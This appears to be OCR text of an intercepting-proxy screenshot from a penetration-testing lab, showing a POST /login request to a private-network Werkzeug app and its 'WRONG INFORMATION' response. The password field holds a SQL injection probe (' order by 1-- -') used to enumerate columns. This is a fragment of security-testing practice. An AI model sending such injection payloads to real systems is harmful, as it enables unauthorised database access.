 Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.100.90:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://192.168.100.90:8080
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.100.90:8080/
13 Upgrade-Insecure-Requests: 1
14
15 password=" order by 1-- -
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 17
4 Server: Werkzeug/0.14.1 Python/2.7.15rc1
5 Date: Wed, 22 Feb 2023 00:13:06 GMT
6
7 WRONG INFORMATION